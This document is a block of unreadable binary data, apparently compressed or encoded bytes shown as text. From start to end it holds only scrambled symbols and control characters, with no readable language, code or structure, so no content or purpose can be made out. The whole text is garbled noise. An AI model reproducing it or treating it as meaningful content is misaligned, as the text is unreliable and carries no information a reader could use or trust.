#'��gR�H�1P%�3D��Q�Tk��(�BF���'�����Sn޾ͺ��}`<��5�b��K�.j�9r�s��%��K~zr��GO��gLfƓ�ٌ���r���-IB0�ڦO��b����[*���y��!���s!� '�B �$%��O���).�&��HH�0���">z|��$����)�՘r�II�R"�D>-b���(U�eb���rT���'� 1a���*F���*�����>����3���M�z�>�#)��Ǩ�Lʚ�0X#�12�FԅAIX7+�ш�k�q}��:6_�,�E����{�Ҳ\��}����|�2�j<e}~AUf[�<z򈝝mnptrDi
�޳\6��c:3��(�5)��䙏*f��T�Y,�	R嬠�l���;��ƌ
K��)�ܗ��,k��~����5h�?���I�g$�Ҋ���+ɏ]�|��*����^�|��OY�X�;m���w���(x��r�C�B �T	��$io��	��V"������w�?MiH������{���LHB�3B��9O!�I�)cD%��%5R體[T����=&��b�B�K)��b\Һ�ȇ\B���hM�4�RҮ�8��CK�����k�F�R�(
f�)��i����#K9�ӭ[֫��ܻ{�����z�-�}�U~�އ���|u�/�t}OL��l]�EQ���}m׬�ggG4�#�B������&����j8?��Ɲ�ܼy���=^^,yy��I���
�EU�\t�KgQк��1LZ�Z)^��C`>c�byv���ݷ9z��_�گS϶������I��!��"���r�j�(�p.r��W���G(����0���rj���	!��D�"�H���;��	�'�.?����z����[����#t��D��M��Aj��k-��RXk0ڠ���#^�x�����t������u��
ꪢ.-�1)Q$���֒s�u}C$���>F�� B*LQ"��|��5A=S�ǌf�X�Q"����g����*V��>&�!r�X���s���H$����TeA����7ؾy��{"��h������ �"�?��7���|�o�u��y�v������g{2gk�E״�����Q�-8(��sm1HB����St���䔽k�\�u��l�q@��Ę������'hrDI�!�@L�D����BF�o{�����?�Q~9wr�Hb���$"$rW&��r}���U��B!� 9�KmJ��DI��*G̔PJ�z�.
�j�@�dDj��I"&PR��Xr��>)�#�)		z�Sj�k����欗KBߢ
C�Yt}�r�d{{���階�*����b���Z�=~��;7�3�v�'�<�uLE+5�BPU#[S����ӏsyt��ք{�np��m��9���6���d��}ȋ��z�,Ǩ�`<����/�<_��ezk�����Xv�ь��K ڮe<��}� �U��E�:Ǟ�|nd�II��Μ;��^/�8=�%�jI����PJ�3!�{���}S+�R�����H��A)A!I��T��D��f)�.��5�1�����'S�K)C��Cw(7�DJHZh�!d�d���)%Jȫ����3&TQ0�4�sB���"Њ�V��r�bTՄII�@B�!4R)�Q�}��֌×��$0�AAY�Y�;l�BK��b���q5�������<?<���Sʪ"z���%Mۡ�a�5c�n麆���LG���ܻs���F������o�A���	�%��[���p|t$V��{��_c�\�L�����3���!Ą�)]ߡ�f>�����_6��䬋�7�;3ýلS;;3�ݻ�w?���X��(����}F�	RH\p����=}�Ҡ�FI���� ��y (�\Q-�B l��ү��H)2����Ŕ�Ę��J��1���Jf�B�1�5R
2� �� �A*�ZRBۂ"���P}�E���h5%"R#D�t��@����U=#�Dp
ѥ�**./�!�D"�������GDYЇD��(eYR�5Zh�U��l����ш�t
!P[���>[��Lw�R1�mS�gD":x����
Ad<*�./�)0�qwv��پs�6y���#�//���YuuӠ���!w��Ŋ����|�r�&�޹�G�1{�s��r�58X\�s��v�PTu��c$�D�)5�h�6h���/�$���� �^JI�$3��s��q*�*	�s�%�0D$]���ȇj�����+���&@�R�{�p�P
��h��l&by��Il��M�t\VK��WF�
���v����(��|T�G�
)1&���r�U��p��z�R��7��]òiYuN	.�k���麆f�`ݶ��\��cd�����������-��\�i�dk�r4���������]����8ڸFϷ1�py|̝�>Ͽ����Ο����k<y�UZڦ����Z�rf�;�[�<;<f�gm�뙭/��L�S����O?�ųg��c��[{;ԣ1R�g��DG��+�x�8�oI)�s!��"ɜ�C�jWM��NJ
�%���� ��E~�\�Xb��|�O�lK�\�)�P������Utp�I1S��GR�Ӏ�dJQ�h$H�����@�§�2�"��?:e�;�G%�u�IURjMi�q��B J+
YCF�	�"M��Gj�|>c6�QX!�L�ޣ�fw2al`g{ʛo�εkװ�1�x��v%(����"& ��=�h&��1�ζxp�����)ǆ������}��2�y~v��$$�H�����C��b�jY���&Q7+�Kַ�s���O>����]������>���EUc����[R�r�'yΧ����D����f�Iwm���ঔ��c$�~D�H�Pr�[�0[WF��r���W�i���ڠ���~��:2�BOr>�m�R�k-�'Ҹm4���dqNa
�(�^u$@%��b���;.�/����x��lF��lOGV�fe)k���n1D��L'��0��r{��fk<eww���5�ܮ��͚��/�}��J��[hi�B�D X'f,oTO0F3ߛ1��C�j>���;�����?��L���}�	>Q�!xDTE�wk�R�\.�)*���%<[v���ye{���CN�/�~p�/���s������g2����by���)q�oJ#�2�T2g!��W���@<�@:ƈH�VB��S
�4��1��%JQD)���+��`������1z��T>�I&P�r���D�)F�>ƌ��9�O�LJ�㚗�K�I��]�4%�vk*=����&xdߡ.��bC���9��J��@��V"M�Lb� p��h���=�{�ݾC5�AHX�X����#|�S��7�G�<����s�1"��hKQ�l�'����m���o�{~�?c�U%>���hMY��>�L�T
bd�v,��ar��b�@����t��.�~�˼��ϳ�@]Uh-i�KNO�i�6?���IB�$)�O2�DΉ��$��{���%jӑ}+��w�0���?�5Ji���������]�F��Rd�]nN��H��{��yL�6S
�2hmP�P)&��X7-'G�\������ȵ;��]�|�0.J:߳\.��#���0U$���u��k�J�,���̦#F�R�H*�SDȄ1��B����`��H�$"eQ�����[�ؙm�//�����9O��<����x��/SM�(-���?��PGB������n���K~��/ܻ����~�	�^��>xșk1RQ�%f�D�|�/.̷���R�Z5�Qɡ�9��c��<��~����"��z���=F�
��z���9���(�)�EYbm�R�@I�#3��w��E ��Z+�4x�����2\�CR)Њ�T�	d.���H6�i�1�A�T���|qu�" bF��0���)�K�1cr|����c�~���G����)k�;�R{nlM�zǺ�PB�v���k�+������@�u�g��$m� R�(MY�Cs"�!}��Rd��H����B�B�*��t�dT�\�����Ŋ�����7^����a�w�ˈ� ��6�k3c��⇟��o�ͨ�c����۞s��U��Y��x�s�BH
m�\6���Œ�dBٴ�],��!U%���K�Ol��q��7�;��-+B�Ӑ�zMӴT���tFU�(�
�����,+m����]!��@玨�f�5)�p5��H�y6H�P�'r�����~8pB\-A�8�z�	^���Rz�&�!����+�V�C����<��#B�rrqN����iͪmX������Ӛ�X��@K�!8[,��,ә��|c�8����#]�8?;gKnQ�)4)�'�@��3r!R*��u<?�`ZZ�1?���mϪ�ZRF���=�\#����;!�F I��1eP��~��غdն-)GL=bշ<��!:	��c�Lǈ��\׃�ԕa���*,;�)}��t=����M�~U�ʃ7M�hc�ZA bm�d,��b+�Ғ��o�o�Ѐ$r�Bn��I�M!�ѽw����DnW�E���g)O���#>k��2�pu���)%�h�����`��2F��d�}O߷\��s�����Q5���cnߺ���r�8�zͺu,�b�W��L�둬��.O_3�57l��{���
��s��Tb�n	���=J;��� ��(<*���%JI>}~�O>z�|Z���Eq�b4�$��x��>o��6�n0�̨���@��I���04@I#e�6%e5b�8X-]��e˸(钐<��ʲ^w$(�s���N��ٚsm{�Y����9��=D��>����|��G����Y/Wx�p}˺�$WPÆ੔��Md�;}�7�)�ѐ��*~ǘF�R(i38>����M~��
w:�MHJ��;(�@��
�����`z��>��%�H�u�./8z��^a��g�>e�X����9}�(2E�@Z�1�`�"��1'g�|��9V�B�]"4m�\���Ŋ�(�]ۢ�zV��@IJ���HI�\�w=�;3~��X) ������fl�%�ܽ���>��j<F=t���'��*�+��@��R�H�����w���E����=I�1U�-�5�^.�F[�Hԙ�x~q���7G'��<�\�5����Պ��41�\^�qqz�R���Q�U�X�Rz��!)2�W��;1�}mm�K����%5J$j�+�*��WAF��Qdf�`�A����/es����	!8R���f�$��j����3�g�,k��S�傽�-n����9�r`�F����{P
������ �x<��嚳�2��(��=�e�4�MǬ.�l���ͺ%L#R�(���RK�W+�!�lo%|����l�-,�$�{�;Ơ�Q�H�0�r>G���q��Uơ�V�;��;㵃@NI£���1�xzL�t��Q��;Ω@b�$�)��������akF�H�m���9��)����˜�Bd2������Z�ֹP����1�LJJ�~C�I�?�J��P*�[`!s�����h����؇�&T���@�I��B��z�19�k�~rD����.��]���3>��/9?9c2��}�:Uy��ˬJ5t�J�����#�C�w-VkR���:s�N.�§@UV�F�7��5gd+�QDrSQj���٘��w)Gs�>|H{qJ�V�K��Z+��b��z�mo� ��R����@iI�9�a1�/)S���.�x�V���%5]�uͬ�4�g�����EEa41�	B9*�c���Z
c)�"I�q����������5O'̶�P�RD��J#� ���p����B W)����7���Ź�xZb�����E����]�BD���6�9� �ILeIZ�����ϟ<e�hx��ܼ}�����\ˋO?���EV���a�(%}���&d�	^���Zp���.1���GLF5�5�H"Ї@I������;�Po�4�</ܚ #;(�A���к@��a�-�&���"�tb�]�U�"n��
}�)�ko��?z�NY��]�������hKJ����.��'&�:3C�&���i��OPVӑh��Պ�i@IR�̷�(����y�; �zs�&�_.�C��$�ZK�2���8�'m��?��d�<��)e6g��g�:�2�� �X6P�w��z����9�����
�9�>��O?���/x��9�?�_�(�B���wH�A�� "�⣣�t����u�sy6SB��lPV�\��Q"����[�1�bI߷�v���(!�,F����τ#R��@J9�y
�$ QmXE���U�)���m��W^e�?�{����қ������Ɲ;����/.I"P�g��1�uF)��m;�/��f��������SVcf{��d�^3��E 2ը�PJ�C�l·D7!m�7AJq��)�� ��ٔS��ߢ!N��j
E�w�	DB
(Zj��}�"�qQ0�s��w4�ݺE�]�_���G����3g�	I��윦똗%�tD�~x��W"�g��R�Ë%�N.ٿ�O!5Z*�MD�U���$%)��H�qvMó?�㜃��9>z&;��mC�.	�@ta�p%���"C0Wu�&��os����0t�M��^�&��D�7>�?��{�l<�6���L���1z>g�^���c4�rݳ=���=ͺ!��F'�%���6�\Ӷ-��Kvv�r��K���A�劭��!|�3[T�ɐ���W�a���r餥�7<�WG�jB�狪gk(6�B$���7l�D�	-s�-�D�zb
H]PU5�D�4�=}�'��������\��"�b>�a٭���3^���6Sq�0ی��t'�D��; >��~�<��:w5f s��4⊚-DNUFk��d�lk�r2C��B\�B�r%5�v�!�o"���C�V\Ȝ�D2C��$�n-��Ѭ.�&�/�<�ϭ�8zyJY�ؚ��껷y~r�el(��w��r���m�./X5���i�H����w�1Jsx|Ƥxʝ;������d��k�h����`��n�&���\)~�t�?'�(7\uy�ğ;N���	��2b#�P
!� \�h�"ϕbN5J+b�x��]���r}���K~����ɏ������T)�HB`����_����(J���}��J蕤��1Pty®��\�'/���5p��,�f$ @d�
��H1�`fS(
t1"��)"��Ħ��O�lAn~\.)IҒ(b�E)P���*�+���}C�-��*ѥ��wߡ[����!Hx��m�ݾ΋�5��>�BD������ܝ�Br|~F=qt�xzxƨ*��ȣ���|�o��7��p����������T��B�PBY@��7ә�.�B'�S� �RB��+c��k��B�&-���(pB��&��(nJ��&F\��}@P���~Ɵ}��=~H�X`tf�R�Χ���	?yI0���ܰ�B�z�15����j`D��=y��^�Ǯ�u`J��mCB�:ED
i�u��J	��#��JZ�)H"Ở"R�����]�b*�L�9P�d�lf&GVK)���9$�v�`u�����=��F����d���XA�X��Ͻɳ��R���sB�P�%���h�=��v���uۡ� DX�=�}�>z����lͶ�V+&�)k�Z(FbR}`��Bful��@�HD!��>��6�+7� ����ˡ~@ᇂ_
�1�����}��e>�B�4mC�6�������3�}���)�ԕ�o��	~��`TZ�B �!��@���B It��q8lF)^���������[�RN�Cc��>9��R"���2��J%J(���j���	��euq�D��X)d�HReX!IE�@$W:�H�6�}�kC!Y��"e�V5�ٔ�(�;��F,.#g�K�J��|��W�����s(m�L��H��mV�)2��i��g]�8���ѣ�<~~��Ǐ�����~�w�ڽ�2��1UEJ�3�G���2�16).?	C��������ih�E���r'_��p�t�R�ãu5/�.е(���?�.���!�)e0X��@�Ϫ���c�>0���]Ǫ�)2�3m�*a�oL����>]u�J��?|ĭ�=���ͫKn�T2!����!5��C
�
17!�*T�Q�����������a����_\��ҕ~��!d��eJC�^�8=bv�&�mvo�����/��qm�v�b6��\�ˏ����K����1U��<�[�8;e�Tܽ~-7J����+.�ˆ��O����'4G�`{J=���"S�EV6���%2;C9���NO�Z^R�f�g�eT>��a�)`������$��� %ZjRH�MC�Z����3?�j��~��C�"˦�C+�5&�.�S���m�E��t}D*P"+ob��$���(�&Ɯ���qA��?�{��w���ä65A��q�&�m��� D��UF�@iI`���rT���w,b$�D-eUO�+uu�sI���(>y��9|�)���dq�f���u��{���dk���K�r3���9;<b����f�Bhɵ�A���{�Җ��0�Ԋ�������!D�>�>bq�aktQ��E�2�'�b�dQ"����)qU�����JU���sta΍�;H��(�L���� �5�խ�Zc�i���$��]C$�,��ٿ�Cd��T}���}�#�$�@��H�X���,�QH��:H�>��0�kC?�qs�hT�Ő�*�B
�v���O8��;֐T�"��M#�{�ע���	��
�#�@5Q�2�١o;���fՐ�!JAX@�D%��]!�!��ùkl�#�X�|Χ?����y���q���;|�����9�3Rײ8?���"�Z����������ь휾˵��ꪬ!&B��.�U��<t��b��| X
�b�O���,2I�8�^2�]?y���Z&[;Tu����*)���(�ኹ�5�E+����z��:��C��tހsmL.JS��/~���yU#�E�@'VIBh����f�d;�!b����	;po�4,c,*	�������#�DR�6�$�VT���r�������o|��ʀ�L(�I��ɖ<�ߓ�5��(����K\�Ҷ=]�)�	!ET�Մ���0�y��AH�&r�"1:�k���R|��'��`'%7_���%����y�}D��MF7n��|Jl[�!M�}Eq�?�uR�5� �Q�64eC]���EY���J���/�H��:��8|���R�\G�I�S�W�a����K��hm(��T%u]S�5R��;��l�MJpx�k-ۻ@���;�nMp�rs���G���l�F�,n쓣�~0㈔eŨ�Y��Ѷ-m��h�СT�$�3�!�h)� *1d��&k���Zd
�Q���G$����R��.2�ф���g�9��a��>ru�~�g?����ӝ=�����h��V*��L$\���L-I��H1��\/���YRX�2!����o��0�5I�Ḫ����?d�s��6^)"*$ =�g�w�����J���.�;A������;��x�D�5ƔX]d%�$r��Jhc�Id���p�c��9��f{�z�O�X,�b�b�SHѲڠ��VmUUqqvƍ�w�
�NN�BR�#L�I)Q�#��i�5�kH>[=z���K
�٘CH��E�8\�d����=�g�V�0��H���l�d�\!�JJ	c��@�(IY@eJ
��ԅ�g�<�`w̷��.f0}!�!$|�y��	�7\�}��dB�^�����[x�k_e��CHy�'�D�|h���j�!��3A��zb���5D�5c@�u�L��x��G��Sl�i.eUq���x�����9a��2�[j�w1:�~��쐮i(ʚ��5�.2w*�,X�!�ls�AH�u� �N�+6) ���LI.��k�Ç��5�t�4� ���=:�ƃ:�o�"r#/_<����l��\\pvxH��]&�-ƣ	�Z�.軖�=*&�}�>�r��Y`"�I����,kZif�ٸ��eۡBĻ����@�ڴ�%�(E�3/�P·&Q���XD #$ە�Q���}����M*�F�b%����b�����^��[��x��s�!E.>� l�����"3��Z&�hq�,c��\���O8~�����X[f���γ8<�~�˴MOr]6Y�!Ђ ߮9{����NUOPE���2��*���Y�Gp���R �/m�q�LUE�-��87�_��ۿ+���-�)^ͷ�0O�"�]�q~z���������S.NNA���z�ą@YT<��|�������;��8�"�Bej�z���lAD��=�;S���,�%HJ}�Ŧ�n#�2��x�U#�6k����{�>���9�ܾ��"��W�GE ҴM�������ޔz<�O�3�`�(>8�&�o��{�Po���]�`���P�(�IsR.�^�u-{�o#L�@`�1���Lӱ���$^M2%܇@�[���壇~�)���c���d��R$�mNmBd��?ܻD"Ő��,t>_R#�Eh���*�69�iMl����k�4)a��(,ژ+��L�Ue�w�z�˭���1˳�NNx��1����L�[�ż�p���u��IH2�9��Kie�)�����6��g\\.�RS�x�-9�2��G��B	�Jc��(��*�D2 ����4e�?zF�?�o~�sl�$�Eٕ&��K���|�[�ɣ�Gt���"��1$�4+>��Ox�G�����a���t��&B��\CJ+��1A�76�BI��sNONX]�1�v���؝}N}�薈b��B��R@�H������k��I1�������Z!V١��$�<nK! �ŋ���DQB��&�/�&�-dx8_�a��͒�@�u�ޣ�`[c4�
[`��(K��c0Jg��F5<�Ϟq��%U]e}�ь5�G�Q��у�6�q��QK`��Y�J2�k^�s�>yȳ��nk%��3�w�(�h:�AI��QBK�UT��H�0�N)�Xz��G�Y�/���.w��]���G��'�36���Ǵ��Iy<��Y� �k����_#�}��N)��D�{��'I;��@���se�l�syy�jyƜ�H%I�P^;�����}ҽ�	)f?� F������V���ѵ��rLt=�zE�nH��=t�1[@fk*"�D�@9i�(7�F2�S��R�hQ���w��e"���h\G�ZĦ�RYakK��k��R唓�|vF^�cF	���ޡ��w=֔�� -� ���[p�%ƀ
��QM�}�H���)!����!�V	��#����!D�$)���}!�J`���&$�g��B������{?巾�.��f����lY�,xt�����{7��#�*Z�x���O_�/����|�w~���n����l��ݾ[���pM��u+TPI�eE�>3C��[l�p��9;�)�w ��n���,��3�k������Y�яDt�/~��~[�!�����1m�@���9d��-�z�$y��$BE� K��(SCh�n8\�EWU�T��8ߜ��3�|�Ӈ�魛�<�*k ��*��2�F�� �uL�#��C�뻞��W&���hY���E�;Ǵ�ܿ�K]�<>��i`!i��U�g?
�#U�q"h��O�h%�*�jt/��Ӹ��E�~�>�뷸��M5���->h�==���1A1�Q�1N���n�o�Í_{��H���O	�l�+c��[kq�%닋,����Z<��:	�P�#����<z����#�Dj��ٓ'Lb���l���'?&��_��_g~�U�x!%�������3\�T�m
3"!QI�:b
� 27���Flv�	�HE����]O6q�pя>� kk��*1�2�F�R��}v0�\G��{��a�6���I���5�*�w�Q&buA
��[&�5҆9T�����Pla��U�&�JHNb$&��Y�!e�O]�-�-?�R��-]Q�V
���Uuu=���Bqv��i='����%����6��9t���z�s|��}���L��B�~~�z>a�?'�d4FJ
��F��<��C�~M5�5��<��(���5EY2MY(�8z����_�!D�Ir��9�K�\��={���������oRo]G�w����~u��s��E=B�]y�8�4� >ח)�F��-gvn,r�.�$	n 1�UZ������)�0��bUI��` �A��j��0Q[\����g+m7���ŌKT
���HILc4]�����(�����ADO�	��XK�t�c6�8yr���z2��]XkPR���V��*ww"�uQL2gTL4�VUTՈZjj[C�₳�KV�����P� ���av}�*�a�U=���|�so��E��D�����Uh)�e,+�aL�$|�����㏨'G�Z*�0D%�Va�Y��,�h�ֵ���>���<=�����Ǩn�[4�ɿ��v�>����]�-�Z�5t�c��?!4J��&K͔%���6eq���(mpXeQ�A �UDj�aT�����ٜƮs�* ��>���#�͖5�t�d�oa-�(2V#��W ��BJki����h�G/)�F��.`D��@&Ο�p���7�Y������<�h%��Ptf�Ĉs=����{X)��fͨ�)m�.��f��0*���r���[ ����jL��l����}�ӓcb��zG#%˴F��k���k�Gy��G���"��η���Υ��
l5��lS�Gy4�i��Y���)?��I���@>yI�_��ٵ����ߤ�삮�J��K��o8~�	��9Z	��p�%���ƒT�|1���1/y͠�C�AW�s�/�΀� 24OH��y�%�Za��
k3�*dn����L�e�Á�@â
��R��6���q�^)���zRʩ �b�5Q�p�X ��>}ƨ�ܽ���{��	�_r�9D�%�>SR\t��=^jV͚��)'#"�r<b�Zd��N�$�����D�5�JqtrNY�!9]\�������7�yִ����&:����-���_c��C����'N�~�O��o�{�)�B��E�
S���;�P�S��c-DO��o~2�3��c4��~�K�������=>���q���׿�
j<�A|� �G�@�8���<h1үt�BJ��>�ZLJ��2�q��Y�0(��=���K��Au$���4��%E�7k�(�VQKUVeAa4��h��NK>V��m�˩h�Q	E�Zq��1Zѹ�6&#�rح�fZ����ܾ��R�RZn���xG|�C�+#m��	*]�d<E��_0��JfѪk�]G-Z�LҚ����i�u�ۯ�£����s^�w�7�|l����] Ҟ]0�F���/R�5}ے�$�ѭ��`2�]f�e4�tN=�S�&T��h�.j�2����K��vyF���o}�j��o��	;o~��~�c޸��je��=�R���Q"�8;by~>8 fu�p�Z�U���ي3��m"&��� �p>�l�C"	��&ȢEjEp"���G����a�nz�n�����&���V*
c�VRz��X^���7�LE�"V��޷�rC��^7�H�\>�)�L~��ӭ���2�O�n�3V��h���Q�&<9:����P�.�K��$��u8<?ck6e>�����j�B�))��PQGjc鋚�lx��!]�2�Ny��ck��6���2F�=x��|����8��!��S�Q�}�;�k؝��߿N���s�vA=�S����VU ��7Ķ�]]����T�9��I�$�W��.�_��叾��k�`q|:D�A�
�˧�p.`�Rkb�sBѬ�F�}�*+�6��S�H9=*��L��"��$�@��Hߣ�FA?��R��j���B
IR��|+ �?#�����&���zCb5LK�_.�J�֗߁�����Z���q�`ywf�r�������;��]$����Rӻ<��M˸�1�R+>~r��ըҀ��e��d�Nԥ`\ה���ڶEK���\�l�TiK�4}�Q��8p|tȓ�ϘZ�ڭy��)7_}����G�����-vo�`k2��đ|��V���֜v��jIUUH�D�!�B�{���z���Z���>�U��ӯ����b��,�V��1}��	SX�vź	�j���a�]�_]�������@���%A�<��#)R
5Qgo��]z=�K.�fP4�q*S�b�|R7�/AD�|d�Y��K�~�]���ڎv�uB���;�A"⠵�� �̣���:e��b�iˮ�V��i-Bh�QtM��ي�m(m~�#��ߞ�����Uh獣	��Ŋ�;3�!<���|�<��[A���De� ����p.��!%I�^"̒��Cn��:O��\�s�_�2v\Ҝ�-��*�(�BOƈ�RF'$���u�E� �A���yDB�<�8;y�'q���|�!-c��E��jB�點����(��L�,���
��!�5hKL
�34R��9(�D
�A(H
Z{�S$�2r 7~���[�	�e�dWb��BL	9~7���	 ������9�(���¨ʞ
ޡl�w-+��6��L!� �Ü/��5*.E��%q�*5�(��ł����.���22�{s�R<|ٚ�RѾ8�	��eˢ���;G��%�����J�]���XÕ'B�A
��c��-��� 5���}�$�r�E
mJF�}�!SF����DV������3=\ 	xy�H�Q��:8}��TNN���#�W��:_PT%�̡B�.,rC;T�JeI)�6|c�ɠL	N��G����Ԫ�H&�6(iHZ#,�u	/Bn�dQ0���9G�|�G��l�?'�|��&���2p�\3��ت��Y�\[��#��\(mA�69"� H> �D���RJh��e�ĺm@��#�`q~ƺ��e�t\PE6r}��"�v���sdJ��E�QYp�8b�,�6oK	%>���<���q�Th�q&R�H����Գ�5f6��-�����-ϩ�z��\f��T����m�Z�/O̢O�l��q�W��Yk���dݢ���xS
x�8}�	E]��,Kٹu�e�o\mO}m4щ+>z��$"J
B�DDʔ�!�����ޑbG���$S`
�L�D��b��H�JQ���|��R�tE��]���=��hzO)=��e���ct^�$��(z����-�B��ȅ� �ʤ�.�ʘ�[O�]Ut>;�m�0��u����3���w �ˣS據IY���i]r���8��� c>�����a��O2�W�Y�k6:w�%��K^��o��@���勧TE}�Z(��TS��	�%� }���1fH�l }� D�k ���Ȭ��ӵ+�/(*���}����W�����֣��h�)
Bo3��%eC١2�6�p.�����.`�sݗh��-�ɓb@iJ ����a�FUEYa��,k�zD����n)X7�/�z�	.x�2�ܔ�@��#��뮨�Z�t�9�w0�0�~g#5�.Sz}�m�\���Fy��z�"����S^�dkR1ۙ�_<���[[V��T]�^z��\�X�o"��!e!F�	����LQ�or�%E�d��y��?���o#�4/茉�,H�a�dHkJ"��X��5���LN.�\��!�P�R=��	��S	m-{7n�\~@�~�x�K,.��8�d��1T���;\�9낍�nȐѠwQ E�<�H|��m-��)ʒ�A�"P1b��$@)��vX9��}!z�H�O��G�d�h�I�T��O(��
>�EV�&�P�и);�R�D;a�D�w�;���nR�w1�b�3؝���Ǩ���KH	]��KھǈȽ��Y���rco���r�RY��)��.Ed���"�4M�������/�dZ&��P&�RD+�[��<;dk� �"HX]�P�'�����ͤIdjoȥ@){�GrJt=�u�0�)��{d��hL1�qyv��)+�FSJ{�'��=^��_@����)p4�2c!8���»��+�n�����$ڑ@ �,��Ǹ2[M�S�h�E�)�m�&Zd�h�z���"�im0�DiC�E�p�#�g�!c�6�WN�L�@�lH+6#��՛j�.��8Rb�Uk�p��I�a0��(��HlOG�{/"��,RJl�n3�������Rh��{x����`"b/|�H%�tEJΈ��z?��0���<���)��5I+��יL�r�����*,�rAV[�,1��:����H��5y&�Ɂv���"LQfPu<F�*��U.9L�zuɃw�����)��?�����Eƴ��؂�r&4)fb�L�.��˕TB௤r:|̣���t���$�t��R�H	�G�2�e�cҿx�}*c(�
[Z*[2��T���()�]��"`dAiʁ�S���rIq�M�l)��Rʦ��s��a1�M��):1f;�<�	`�v�~ݢ�����-���� ���Xōk�\\^rzv���B[��.�ǔE�s'� j��VѶEi躀JfH��H D�u�tR��Q�T(k�\c���|a�#�L��)i.�Q�	�ԙ�,J�A���Ygju�DF���l��Ab�]�u�q�}O
����[w����������V��cޥ=��Dg𽥳�H���Ԡ6�j�- �+`\��V�HݚT������Uʀ��T}v��l�vbc���:�
U`JCi�r�=�˂�׶�jA�XSD��릣P&�ɴqQ(�s�:0� ����F�,V�)Eʪ O׵�B1��(ʂ��}�)��vv���|�}���i�z���,��@j�y�B���$+vɔbm4}�gtxރBE|�y�2�z������D$��'vm�W��$_Ⱦ�Bc
��&�RR��(	b�a�4c��$��Ԑ�B&�.4��0v�4
eRg:wp���9����|����Ջ_2�{���9Rk�1�"�|	1�z4��wh��q#"����S&�PHi���^�ҡT^&���x���D+!=�Д+��cM�X����UǓ�p���U"�H���F��/���	9��� eO�:���t��(JV�ei�>RW5eQ�����u�tm2>vyv����#����B`4�P�k-//�]P����n�Fȼ*8�4�N��e&���U?J�lk$�g������|��W�'���UJE�ƹ>o� ���(�Z|h�?�йe��<6S&�Ġ~Q:/o�4x��Ǝ@+&�ZSAL�������/��ʗ9��x���У��δ�z���G�D'$"����!�i�מ�Jm2� �<��Z:7,�R���u8�P�!B@舖)~�@K��.���
��2��W���1��=��d�I������,sA�#@�k�@���*���0�r7և@�z�k5�ш��
U 5�I���d4ST%)y>��#V�n��g:�`t�,R[떟~�	�����-����)t6�B�e��<S��h!0J��D����Ϸ)�	�wYdb�`Z�!ƼO1��E's�|�(�]�������F��b/cN�3W�5��Iʝ(J����koq���\|�!:
ǜ>~����������O�o�A�zb�Y�FLjR�!�����餞�Qʅ�T9�"Z��De��k�`�1��5�J��s#�JK�����rW�D���IDF��d�w� ]�S#�bM�������6��q�`Û���]6��|�q�E۱�<�uO��t��x�������VU6�G��ӏy��!��w�u���8�^E�Y����ɳS�V|�ջ�Jb���ɲ����9 XJ����y�����p��]������t�HQ �E�9�JeQV��F��	>x��=,}�a��W닥dT�^y�*cs���I��}��|H�sڮ.ع�F����y�,2x�VH��*{rH�
= ~�(�J�2�E�)0E�-�z�66/��٭P�LB����d��$��6���iІ\/	5n�v�FY1O�=��w\��X-i:�,
���>;D���9�D>�휧�:��Ӻ�U۳l�O�<><g�6h%9��Eh�����m�V�.O8z�	u!��ݧ�3W(�����'Ox��#7vf|��\���=���=�Y!�~N�Y�R��&Fd��ʬ
2Z2�N����l�~��UƩ@Y�-+����l0�Ϛ�$2TC@�*�Z�փ�O��)���Ly��g����)���j:C
��'�qQ
$;�oѼ�YT��\��bc@T'�)#�F��yY"�ߓ�c3J Z�1cta0Rؤ��Ƣ)�JB��f�`L)wk)3�a�iL��߭*&$FZS�,1EO�ٰ1FֽG�$CD��g��st��{O�{V}O|^��hX���e��CQ���(J�e�(�mʪ��<��	}�t��h�K'�K~��s���cΖ[���o��W�P�l�t�����Bl��C�)7(��8[
��-�����|�-�d�2]T�,�(*�Z�#���ܨl��(%�f؉=(�������B�e��X�#����,X�ay��̯�A�>��$ױu�����0��NV1�N	�{�om�-��ݚ����XcQ�fWi�qNe-r����py)��ʺP�P[����d%�V��"� �!e��^�T(�X�g{�¥��Y�5����2!����@>L}>T.z�i��Q�E.��˦�rݰvl��,�=g��ɘ�n2W�f��O��P5;��E�{���O���l�s��7��ͯ}�7��`f5��Sv���ʬG�G��"(SB3�@)0)`��j������1ھ��H\���j���K|�"�'t-�]c�X�]��C31["AȠh�a�$ߓ�#OJ�A7YKd>V�7�p��9�O�Qj�"���۬_|H9��l�&�|���@)+��h]XT�k���7E^�|�SI*�ά��^h�2��%bR�K-�|Lm��Q&.$�#V�<[2q0�x�Z3ie�q}Í���Z�0
�G$%���RZ��q.��Mp���.D\�Xm)��v�1�gQ:���;^��ɧ�ㅦ�˧�4��	�d>�ٮJ�y�.�����c.�ϙ�ƌ���<�����H>@p4"0*Q��{��r��W�_�fc"a�aqvZc�LU�Ȩ�c�Ɓ~�#ZB��L<�y�\r\i-7���F�<����!=�)�1�~�Y���<}���sN�=er�g����Ez���s� eN�Jc �\�Ŕe9~ՠ��x1L@�lآ"�Mߵ���z���ժ:�8�E�Y{�W�TV���`���8Q	��$���֍��>Y�����gǴ�3���1�����>8�>�t��֭g��!�t2B��sv'�7_��щ_��gX�yyx�SB��(KKY�Y����;��r��opqzJU�~�Mv�g��1/_�`�Xe�/�nAeU]2�o3��e2�3������8\�2)tYQ�+��!�{� c`}��#]��u�
�<bɐ���BdLI���d�@���r��<�Yo슇�HKA �u�_���������'T�G���iW�Y=��ѭW�`?D�N�3%Y�0F��VC�GPݺA��0!Ibt 4Rd@�,j����Y�s�M�
_��g�$>�:��9�ٝ����R�E�S%�_2�}�p;�����r�ry��wS�̵����H����t=>I���%EH\�k���W!*~�ӏ���>��{�(�)	�hR2*r7v��]��@�]� �D��/~��ք~� �-�YGheQeI5�#��,�l�d,�������U���b<����Y>��b���>�<��k ���臭 �'$��K1w�RIb2�Ij��Y���ժ�2F�ظg�	Q�{�U��W�����g'��'s�ֻ������}���E��Tƨb�!���P��2L]EV�s���c�)LV꨼I��y�n]��Gz]lHwW�(D�5���F5���)5�{.�D��R��%Z�ZGO�����8]cGe2�5 �>��H�'�>G0O̖�!qo^�7nP�?���y���{3L��x��t2�(*v�w�v�̶f��K\����B�č;���@	E\�s~���	E=�{�R[׹������b@x`XN��O	i)jTm��1��ǔw+����1�ݥ':���������a�݇�%u�ʴ�`�B2��R.�� _�X� ��*�����o|����1����G<~L�w�b>f}��b�8��b��J��B�pQ�,G���8��Q]���%���u�V#H���P�ܨL��Ȱ�LUh��aï���3�ȫ�1��F4�E��(g�����������b�2��k5M�i�����c��>�M��|��\��O\���v0���m